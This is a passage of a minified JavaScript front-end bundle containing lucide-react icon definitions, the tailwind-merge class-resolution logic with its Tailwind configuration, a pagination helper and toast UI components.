 */const fy=fe("Tags",[["path",{d:"m15 5 6.3 6.3a2.4 2.4 0 0 1 0 3.4L17 19",key:"1cbfv1"}],["path",{d:"M9.586 5.586A2 2 0 0 0 8.172 5H3a1 1 0 0 0-1 1v5.172a2 2 0 0 0 .586 1.414L8.29 18.29a2.426 2.426 0 0 0 3.42 0l3.58-3.58a2.426 2.426 0 0 0 0-3.42z",key:"135mg7"}],["circle",{cx:"6.5",cy:"9.5",r:".5",fill:"currentColor",key:"5pm5xn"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const QP=fe("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const i1=fe("ToggleLeft",[["rect",{width:"20",height:"12",x:"2",y:"6",rx:"6",ry:"6",key:"f2vt7d"}],["circle",{cx:"8",cy:"12",r:"2",key:"1nvbw3"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const o1=fe("ToggleRight",[["rect",{width:"20",height:"12",x:"2",y:"6",rx:"6",ry:"6",key:"f2vt7d"}],["circle",{cx:"16",cy:"12",r:"2",key:"4ma0v8"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ar=fe("Trash2",[["path",{d:"M3 6h18",key:"d0wm0j"}],["path",{d:"M19 6v14c0 1-1 2-2 2H7c-1 0-2-1-2-2V6",key:"4alrt4"}],["path",{d:"M8 6V4c0-1 1-2 2-2h4c1 0 2 1 2 2v2",key:"v07s0e"}],["line",{x1:"10",x2:"10",y1:"11",y2:"17",key:"1uufr5"}],["line",{x1:"14",x2:"14",y1:"11",y2:"17",key:"xtxkd"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const l1=fe("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const YP=fe("Type",[["polyline",{points:"4 7 4 4 20 4 20 7",key:"1nosan"}],["line",{x1:"9",x2:"15",y1:"20",y2:"20",key:"swin9y"}],["line",{x1:"12",x2:"12",y1:"4",y2:"20",key:"1tx1rr"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const XP=fe("Underline",[["path",{d:"M6 4v6a6 6 0 0 0 12 0V4",key:"9kb039"}],["line",{x1:"4",x2:"20",y1:"20",y2:"20",key:"nun2al"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ZP=fe("Undo",[["path",{d:"M3 7v6h6",key:"1v2h90"}],["path",{d:"M21 17a9 9 0 0 0-9-9 9 9 0 0 0-6 2.3L3 13",key:"1r6uu6"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Qd=fe("Upload",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"17 8 12 3 7 8",key:"t8dd8p"}],["line",{x1:"12",x2:"12",y1:"3",y2:"15",key:"widbto"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Rg=fe("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ag=fe("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const JP=fe("Video",[["path",{d:"m16 13 5.223 3.482a.5.5 0 0 0 .777-.416V7.87a.5.5 0 0 0-.752-.432L16 10.5",key:"ftymec"}],["rect",{x:"2",y:"6",width:"14",height:"12",rx:"2",key:"158x01"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Wa=fe("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]),Dg="-",eR=e=>{const t=nR(e),{conflictingClassGroups:n,conflictingClassGroupModifiers:r}=e;return{getClassGroupId:o=>{const l=o.split(Dg);return l[0]===""&&l.length!==1&&l.shift(),c1(l,t)||tR(o)},getConflictingClassGroupIds:(o,l)=>{const c=n[o]||[];return l&&r[o]?[...c,...r[o]]:c}}},c1=(e,t)=>{var o;if(e.length===0)return t.classGroupId;const n=e[0],r=t.nextPart.get(n),a=r?c1(e.slice(1),r):void 0;if(a)return a;if(t.validators.length===0)return;const i=e.join(Dg);return(o=t.validators.find(({validator:l})=>l(i)))==null?void 0:o.classGroupId},hy=/^\[(.+)\]$/,tR=e=>{if(hy.test(e)){const t=hy.exec(e)[1],n=t==null?void 0:t.substring(0,t.indexOf(":"));if(n)return"arbitrary.."+n}},nR=e=>{const{theme:t,prefix:n}=e,r={nextPart:new Map,validators:[]};return sR(Object.entries(e.classGroups),n).forEach(([i,o])=>{Pm(o,r,i,t)}),r},Pm=(e,t,n,r)=>{e.forEach(a=>{if(typeof a=="string"){const i=a===""?t:my(t,a);i.classGroupId=n;return}if(typeof a=="function"){if(rR(a)){Pm(a(r),t,n,r);return}t.validators.push({validator:a,classGroupId:n});return}Object.entries(a).forEach(([i,o])=>{Pm(o,my(t,i),n,r)})})},my=(e,t)=>{let n=e;return t.split(Dg).forEach(r=>{n.nextPart.has(r)||n.nextPart.set(r,{nextPart:new Map,validators:[]}),n=n.nextPart.get(r)}),n},rR=e=>e.isThemeGetter,sR=(e,t)=>t?e.map(([n,r])=>{const a=r.map(i=>typeof i=="string"?t+i:typeof i=="object"?Object.fromEntries(Object.entries(i).map(([o,l])=>[t+o,l])):i);return[n,a]}):e,aR=e=>{if(e<1)return{get:()=>{},set:()=>{}};let t=0,n=new Map,r=new Map;const a=(i,o)=>{n.set(i,o),t++,t>e&&(t=0,r=n,n=new Map)};return{get(i){let o=n.get(i);if(o!==void 0)return o;if((o=r.get(i))!==void 0)return a(i,o),o},set(i,o){n.has(i)?n.set(i,o):a(i,o)}}},d1="!",iR=e=>{const{separator:t,experimentalParseClassName:n}=e,r=t.length===1,a=t[0],i=t.length,o=l=>{const c=[];let d=0,h=0,u;for(let v=0;v<l.length;v++){let w=l[v];if(d===0){if(w===a&&(r||l.slice(v,v+i)===t)){c.push(l.slice(h,v)),h=v+i;continue}if(w==="/"){u=v;continue}}w==="["?d++:w==="]"&&d--}const m=c.length===0?l:l.substring(h),g=m.startsWith(d1),x=g?m.substring(1):m,p=u&&u>h?u-h:void 0;return{modifiers:c,hasImportantModifier:g,baseClassName:x,maybePostfixModifierPosition:p}};return n?l=>n({className:l,parseClassName:o}):o},oR=e=>{if(e.length<=1)return e;const t=[];let n=[];return e.forEach(r=>{r[0]==="["?(t.push(...n.sort(),r),n=[]):n.push(r)}),t.push(...n.sort()),t},lR=e=>({cache:aR(e.cacheSize),parseClassName:iR(e),...eR(e)}),cR=/\s+/,dR=(e,t)=>{const{parseClassName:n,getClassGroupId:r,getConflictingClassGroupIds:a}=t,i=[],o=e.trim().split(cR);let l="";for(let c=o.length-1;c>=0;c-=1){const d=o[c],{modifiers:h,hasImportantModifier:u,baseClassName:m,maybePostfixModifierPosition:g}=n(d);let x=!!g,p=r(x?m.substring(0,g):m);if(!p){if(!x){l=d+(l.length>0?" "+l:l);continue}if(p=r(m),!p){l=d+(l.length>0?" "+l:l);continue}x=!1}const v=oR(h).join(":"),w=u?v+d1:v,b=w+p;if(i.includes(b))continue;i.push(b);const y=a(p,x);for(let j=0;j<y.length;++j){const N=y[j];i.push(w+N)}l=d+(l.length>0?" "+l:l)}return l};function uR(){let e=0,t,n,r="";for(;e<arguments.length;)(t=arguments[e++])&&(n=u1(t))&&(r&&(r+=" "),r+=n);return r}const u1=e=>{if(typeof e=="string")return e;let t,n="";for(let r=0;r<e.length;r++)e[r]&&(t=u1(e[r]))&&(n&&(n+=" "),n+=t);return n};function fR(e,...t){let n,r,a,i=o;function o(c){const d=t.reduce((h,u)=>u(h),e());return n=lR(d),r=n.cache.get,a=n.cache.set,i=l,l(c)}function l(c){const d=r(c);if(d)return d;const h=dR(c,n);return a(c,h),h}return function(){return i(uR.apply(null,arguments))}}const Xe=e=>{const t=n=>n[e]||[];return t.isThemeGetter=!0,t},f1=/^\[(?:([a-z-]+):)?(.+)\]$/i,hR=/^\d+\/\d+$/,mR=new Set(["px","full","screen"]),pR=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,gR=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,xR=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,vR=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,yR=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Ur=e=>Fi(e)||mR.has(e)||hR.test(e),vs=e=>No(e,"length",ER),Fi=e=>!!e&&!Number.isNaN(Number(e)),dh=e=>No(e,"number",Fi),Wo=e=>!!e&&Number.isInteger(Number(e)),bR=e=>e.endsWith("%")&&Fi(e.slice(0,-1)),Re=e=>f1.test(e),ys=e=>pR.test(e),wR=new Set(["length","size","percentage"]),jR=e=>No(e,wR,h1),NR=e=>No(e,"position",h1),_R=new Set(["image","url"]),CR=e=>No(e,_R,TR),SR=e=>No(e,"",kR),qo=()=>!0,No=(e,t,n)=>{const r=f1.exec(e);return r?r[1]?typeof t=="string"?r[1]===t:t.has(r[1]):n(r[2]):!1},ER=e=>gR.test(e)&&!xR.test(e),h1=()=>!1,kR=e=>vR.test(e),TR=e=>yR.test(e),PR=()=>{const e=Xe("colors"),t=Xe("spacing"),n=Xe("blur"),r=Xe("brightness"),a=Xe("borderColor"),i=Xe("borderRadius"),o=Xe("borderSpacing"),l=Xe("borderWidth"),c=Xe("contrast"),d=Xe("grayscale"),h=Xe("hueRotate"),u=Xe("invert"),m=Xe("gap"),g=Xe("gradientColorStops"),x=Xe("gradientColorStopPositions"),p=Xe("inset"),v=Xe("margin"),w=Xe("opacity"),b=Xe("padding"),y=Xe("saturate"),j=Xe("scale"),N=Xe("sepia"),C=Xe("skew"),_=Xe("space"),T=Xe("translate"),M=()=>["auto","contain","none"],R=()=>["auto","hidden","clip","visible","scroll"],B=()=>["auto",Re,t],k=()=>[Re,t],z=()=>["",Ur,vs],A=()=>["auto",Fi,Re],U=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],O=()=>["solid","dashed","dotted","double","none"],Q=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],I=()=>["start","end","center","between","around","evenly","stretch"],P=()=>["","0",Re],D=()=>["auto","avoid","all","avoid-page","page","left","right","column"],ee=()=>[Fi,Re];return{cacheSize:500,separator:":",theme:{colors:[qo],spacing:[Ur,vs],blur:["none","",ys,Re],brightness:ee(),borderColor:[e],borderRadius:["none","","full",ys,Re],borderSpacing:k(),borderWidth:z(),contrast:ee(),grayscale:P(),hueRotate:ee(),invert:P(),gap:k(),gradientColorStops:[e],gradientColorStopPositions:[bR,vs],inset:B(),margin:B(),opacity:ee(),padding:k(),saturate:ee(),scale:ee(),sepia:P(),skew:ee(),space:k(),translate:k()},classGroups:{aspect:[{aspect:["auto","square","video",Re]}],container:["container"],columns:[{columns:[ys]}],"break-after":[{"break-after":D()}],"break-before":[{"break-before":D()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...U(),Re]}],overflow:[{overflow:R()}],"overflow-x":[{"overflow-x":R()}],"overflow-y":[{"overflow-y":R()}],overscroll:[{overscroll:M()}],"overscroll-x":[{"overscroll-x":M()}],"overscroll-y":[{"overscroll-y":M()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:[p]}],"inset-x":[{"inset-x":[p]}],"inset-y":[{"inset-y":[p]}],start:[{start:[p]}],end:[{end:[p]}],top:[{top:[p]}],right:[{right:[p]}],bottom:[{bottom:[p]}],left:[{left:[p]}],visibility:["visible","invisible","collapse"],z:[{z:["auto",Wo,Re]}],basis:[{basis:B()}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["wrap","wrap-reverse","nowrap"]}],flex:[{flex:["1","auto","initial","none",Re]}],grow:[{grow:P()}],shrink:[{shrink:P()}],order:[{order:["first","last","none",Wo,Re]}],"grid-cols":[{"grid-cols":[qo]}],"col-start-end":[{col:["auto",{span:["full",Wo,Re]},Re]}],"col-start":[{"col-start":A()}],"col-end":[{"col-end":A()}],"grid-rows":[{"grid-rows":[qo]}],"row-start-end":[{row:["auto",{span:[Wo,Re]},Re]}],"row-start":[{"row-start":A()}],"row-end":[{"row-end":A()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":["auto","min","max","fr",Re]}],"auto-rows":[{"auto-rows":["auto","min","max","fr",Re]}],gap:[{gap:[m]}],"gap-x":[{"gap-x":[m]}],"gap-y":[{"gap-y":[m]}],"justify-content":[{justify:["normal",...I()]}],"justify-items":[{"justify-items":["start","end","center","stretch"]}],"justify-self":[{"justify-self":["auto","start","end","center","stretch"]}],"align-content":[{content:["normal",...I(),"baseline"]}],"align-items":[{items:["start","end","center","baseline","stretch"]}],"align-self":[{self:["auto","start","end","center","stretch","baseline"]}],"place-content":[{"place-content":[...I(),"baseline"]}],"place-items":[{"place-items":["start","end","center","baseline","stretch"]}],"place-self":[{"place-self":["auto","start","end","center","stretch"]}],p:[{p:[b]}],px:[{px:[b]}],py:[{py:[b]}],ps:[{ps:[b]}],pe:[{pe:[b]}],pt:[{pt:[b]}],pr:[{pr:[b]}],pb:[{pb:[b]}],pl:[{pl:[b]}],m:[{m:[v]}],mx:[{mx:[v]}],my:[{my:[v]}],ms:[{ms:[v]}],me:[{me:[v]}],mt:[{mt:[v]}],mr:[{mr:[v]}],mb:[{mb:[v]}],ml:[{ml:[v]}],"space-x":[{"space-x":[_]}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":[_]}],"space-y-reverse":["space-y-reverse"],w:[{w:["auto","min","max","fit","svw","lvw","dvw",Re,t]}],"min-w":[{"min-w":[Re,t,"min","max","fit"]}],"max-w":[{"max-w":[Re,t,"none","full","min","max","fit","prose",{screen:[ys]},ys]}],h:[{h:[Re,t,"auto","min","max","fit","svh","lvh","dvh"]}],"min-h":[{"min-h":[Re,t,"min","max","fit","svh","lvh","dvh"]}],"max-h":[{"max-h":[Re,t,"min","max","fit","svh","lvh","dvh"]}],size:[{size:[Re,t,"auto","min","max","fit"]}],"font-size":[{text:["base",ys,vs]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:["thin","extralight","light","normal","medium","semibold","bold","extrabold","black",dh]}],"font-family":[{font:[qo]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:["tighter","tight","normal","wide","wider","widest",Re]}],"line-clamp":[{"line-clamp":["none",Fi,dh]}],leading:[{leading:["none","tight","snug","normal","relaxed","loose",Ur,Re]}],"list-image":[{"list-image":["none",Re]}],"list-style-type":[{list:["none","disc","decimal",Re]}],"list-style-position":[{list:["inside","outside"]}],"placeholder-color":[{placeholder:[e]}],"placeholder-opacity":[{"placeholder-opacity":[w]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"text-color":[{text:[e]}],"text-opacity":[{"text-opacity":[w]}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...O(),"wavy"]}],"text-decoration-thickness":[{decoration:["auto","from-font",Ur,vs]}],"underline-offset":[{"underline-offset":["auto",Ur,Re]}],"text-decoration-color":[{decoration:[e]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:k()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",Re]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",Re]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-opacity":[{"bg-opacity":[w]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...U(),NR]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","round","space"]}]}],"bg-size":[{bg:["auto","cover","contain",jR]}],"bg-image":[{bg:["none",{"gradient-to":["t","tr","r","br","b","bl","l","tl"]},CR]}],"bg-color":[{bg:[e]}],"gradient-from-pos":[{from:[x]}],"gradient-via-pos":[{via:[x]}],"gradient-to-pos":[{to:[x]}],"gradient-from":[{from:[g]}],"gradient-via":[{via:[g]}],"gradient-to":[{to:[g]}],rounded:[{rounded:[i]}],"rounded-s":[{"rounded-s":[i]}],"rounded-e":[{"rounded-e":[i]}],"rounded-t":[{"rounded-t":[i]}],"rounded-r":[{"rounded-r":[i]}],"rounded-b":[{"rounded-b":[i]}],"rounded-l":[{"rounded-l":[i]}],"rounded-ss":[{"rounded-ss":[i]}],"rounded-se":[{"rounded-se":[i]}],"rounded-ee":[{"rounded-ee":[i]}],"rounded-es":[{"rounded-es":[i]}],"rounded-tl":[{"rounded-tl":[i]}],"rounded-tr":[{"rounded-tr":[i]}],"rounded-br":[{"rounded-br":[i]}],"rounded-bl":[{"rounded-bl":[i]}],"border-w":[{border:[l]}],"border-w-x":[{"border-x":[l]}],"border-w-y":[{"border-y":[l]}],"border-w-s":[{"border-s":[l]}],"border-w-e":[{"border-e":[l]}],"border-w-t":[{"border-t":[l]}],"border-w-r":[{"border-r":[l]}],"border-w-b":[{"border-b":[l]}],"border-w-l":[{"border-l":[l]}],"border-opacity":[{"border-opacity":[w]}],"border-style":[{border:[...O(),"hidden"]}],"divide-x":[{"divide-x":[l]}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":[l]}],"divide-y-reverse":["divide-y-reverse"],"divide-opacity":[{"divide-opacity":[w]}],"divide-style":[{divide:O()}],"border-color":[{border:[a]}],"border-color-x":[{"border-x":[a]}],"border-color-y":[{"border-y":[a]}],"border-color-s":[{"border-s":[a]}],"border-color-e":[{"border-e":[a]}],"border-color-t":[{"border-t":[a]}],"border-color-r":[{"border-r":[a]}],"border-color-b":[{"border-b":[a]}],"border-color-l":[{"border-l":[a]}],"divide-color":[{divide:[a]}],"outline-style":[{outline:["",...O()]}],"outline-offset":[{"outline-offset":[Ur,Re]}],"outline-w":[{outline:[Ur,vs]}],"outline-color":[{outline:[e]}],"ring-w":[{ring:z()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:[e]}],"ring-opacity":[{"ring-opacity":[w]}],"ring-offset-w":[{"ring-offset":[Ur,vs]}],"ring-offset-color":[{"ring-offset":[e]}],shadow:[{shadow:["","inner","none",ys,SR]}],"shadow-color":[{shadow:[qo]}],opacity:[{opacity:[w]}],"mix-blend":[{"mix-blend":[...Q(),"plus-lighter","plus-darker"]}],"bg-blend":[{"bg-blend":Q()}],filter:[{filter:["","none"]}],blur:[{blur:[n]}],brightness:[{brightness:[r]}],contrast:[{contrast:[c]}],"drop-shadow":[{"drop-shadow":["","none",ys,Re]}],grayscale:[{grayscale:[d]}],"hue-rotate":[{"hue-rotate":[h]}],invert:[{invert:[u]}],saturate:[{saturate:[y]}],sepia:[{sepia:[N]}],"backdrop-filter":[{"backdrop-filter":["","none"]}],"backdrop-blur":[{"backdrop-blur":[n]}],"backdrop-brightness":[{"backdrop-brightness":[r]}],"backdrop-contrast":[{"backdrop-contrast":[c]}],"backdrop-grayscale":[{"backdrop-grayscale":[d]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[h]}],"backdrop-invert":[{"backdrop-invert":[u]}],"backdrop-opacity":[{"backdrop-opacity":[w]}],"backdrop-saturate":[{"backdrop-saturate":[y]}],"backdrop-sepia":[{"backdrop-sepia":[N]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":[o]}],"border-spacing-x":[{"border-spacing-x":[o]}],"border-spacing-y":[{"border-spacing-y":[o]}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["none","all","","colors","opacity","shadow","transform",Re]}],duration:[{duration:ee()}],ease:[{ease:["linear","in","out","in-out",Re]}],delay:[{delay:ee()}],animate:[{animate:["none","spin","ping","pulse","bounce",Re]}],transform:[{transform:["","gpu","none"]}],scale:[{scale:[j]}],"scale-x":[{"scale-x":[j]}],"scale-y":[{"scale-y":[j]}],rotate:[{rotate:[Wo,Re]}],"translate-x":[{"translate-x":[T]}],"translate-y":[{"translate-y":[T]}],"skew-x":[{"skew-x":[C]}],"skew-y":[{"skew-y":[C]}],"transform-origin":[{origin:["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",Re]}],accent:[{accent:["auto",e]}],appearance:[{appearance:["none","auto"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",Re]}],"caret-color":[{caret:[e]}],"pointer-events":[{"pointer-events":["none","auto"]}],resize:[{resize:["none","y","x",""]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":k()}],"scroll-mx":[{"scroll-mx":k()}],"scroll-my":[{"scroll-my":k()}],"scroll-ms":[{"scroll-ms":k()}],"scroll-me":[{"scroll-me":k()}],"scroll-mt":[{"scroll-mt":k()}],"scroll-mr":[{"scroll-mr":k()}],"scroll-mb":[{"scroll-mb":k()}],"scroll-ml":[{"scroll-ml":k()}],"scroll-p":[{"scroll-p":k()}],"scroll-px":[{"scroll-px":k()}],"scroll-py":[{"scroll-py":k()}],"scroll-ps":[{"scroll-ps":k()}],"scroll-pe":[{"scroll-pe":k()}],"scroll-pt":[{"scroll-pt":k()}],"scroll-pr":[{"scroll-pr":k()}],"scroll-pb":[{"scroll-pb":k()}],"scroll-pl":[{"scroll-pl":k()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",Re]}],fill:[{fill:[e,"none"]}],"stroke-w":[{stroke:[Ur,vs,dh]}],stroke:[{stroke:[e,"none"]}],sr:["sr-only","not-sr-only"],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]}}},RR=fR(PR);function J(...e){return RR(e1(e))}function _o(e,t,n=5){let r=[];t>0&&r.push(1);let a=Math.max(2,e-Math.floor(n/2)),i=Math.min(t-1,a+n-1);i>=t&&(i=t-1,a=Math.max(2,i-n+1)),a>2&&r.push("...");for(let o=a;o<=i;o++)r.push(o);return i<t-1&&r.push("..."),t>1&&r.push(t),{previous:e>1?e-1:null,next:e<t?e+1:null,pages:r}}const AR=Xj,m1=f.forwardRef(({className:e,...t},n)=>s.jsx(_g,{ref:n,className:J("fixed top-0 z-[100] flex max-h-screen w-full flex-col-reverse p-4 sm:bottom-0 sm:right-0 sm:top-auto sm:flex-col md:max-w-[420px]",e),...t}));m1.displayName=_g.displayName;const DR=ca("group pointer-events-auto relative flex w-full items-center justify-between space-x-4 overflow-hidden rounded-md border p-6 pr-8 shadow-lg transition-all data-[swipe=cancel]:translate-x-0 data-[swipe=end]:translate-x-[var(--radix-toast-swipe-end-x)] data-[swipe=move]:translate-x-[var(--radix-toast-swipe-move-x)] data-[swipe=move]:transition-none data-[state=open]:animate-in data-[state=closed]:animate-out data-[swipe=end]:animate-out data-[state=closed]:fade-out-80 data-[state=closed]:slide-out-to-right-full data-[state=open]:slide-in-from-top-full data-[state=open]:sm:slide-in-from-bottom-full",{variants:{variant:{default:"border bg-background text-foreground",destructive:"destructive group border-destructive bg-destructive text-destructive-foreground"}},defaultVariants:{variant:"default"}}),p1=f.forwardRef(({className:e,variant:t,...n},r)=>s.jsx(Cg,{ref:r,className:J(DR({variant:t}),e),...n}));p1.displayName=Cg.displayName;const MR=f.forwardRef(({className:e,...t},n)=>s.jsx(Zj,{ref:n,className:J("inline-flex h-8 shrink-0 items-center justify-center rounded-md border bg-transparent px-3 text-sm font-medium ring-offset-background transition-colors hover:bg-secondary focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 group-[.destructive]:border-muted/40 group-[.destructive]:hover:border-destructive/30 group-[.destructive]:hover:bg-destructive group-[.destructive]:hover:text-destructive-foreground group-[.destructive]:focus:ring-destructive",e),...t}));MR.displayName=Zj.displayName;const 